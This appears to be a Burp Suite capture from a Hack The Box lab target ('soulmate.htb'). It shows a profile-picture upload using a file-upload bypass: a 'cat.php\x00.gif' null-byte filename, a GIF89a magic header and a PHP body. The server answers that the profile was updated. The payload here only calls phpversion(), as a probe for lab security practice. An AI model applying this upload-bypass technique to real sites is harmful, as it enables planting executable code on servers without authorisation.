 Request
Pretty Raw Hex
\n
1 POST /profile.php HTTP/1.1
2 Host: soulmate.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1441700301497614232651536604
8 Content-Length: 712
9 Origin: http://soulmate.htb
10 Connection: keep-alive
11 Referer: http://soulmate.htb/profile.php
12 Cookie: PHPSESSID=kudncb08t8p6upngahj3h2ae3b
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------1441700301497614232651536604
17 Content-Disposition: form-data; name="name"
18
19
20 -----------------------------1441700301497614232651536604
21 Content-Disposition: form-data; name="phone"
22
23
24 -----------------------------1441700301497614232651536604
25 Content-Disposition: form-data; name="bio"
26
27
28 -----------------------------1441700301497614232651536604
29 Content-Disposition: form-data; name="interests"
30
31
32 -----------------------------1441700301497614232651536604
33 Content-Disposition: form-data; name="profile_pic"; filename="cat.php\x00.gif"
34 Content-Type: application/x httpd-php
35
36 GIF89a
37
38 <?php phpversion(); ?>
39 -----------------------------1441700301497614232651536604--
40
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Soulmate
My Profile
Update your information and make yourself shine
Profile updated successfully!
user
@user
Member since Sep 2025
Edit Profile
Basic Information
Full Name Phone Number
Enter your full name +1 (555) 123-4567
Bio
Tell us about yourself...